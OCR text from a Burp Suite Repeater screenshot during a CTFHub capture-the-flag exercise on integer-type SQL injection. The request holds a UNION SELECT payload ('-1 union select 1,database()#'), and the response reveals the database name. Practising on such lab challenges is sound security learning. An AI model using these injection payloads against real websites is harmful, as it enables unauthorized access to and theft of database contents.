 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.2 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://challenge-864382cc232d80e0.sandbox.ctfhub.com:10800 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?id=-1%20union%20select%201%2cdatabase()%23 HTTP/1.1
2 Host: challenge-864382cc232d80e0.sandbox.ctfhub.com:10800
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.5735.199 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Search...
0 matches
Response
Pretty Raw Hex Render \n
SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 1,database()#
ID: 1
Data: sqli
Inspector
Back
Query parameter
Name
id
Value
-1%20union%20select%201%2cdatabase()%2
3
Decoded from: URL encoding
-1 union select 1,database()#
Cancel Apply changes
Done
1,492 bytes | 247 millis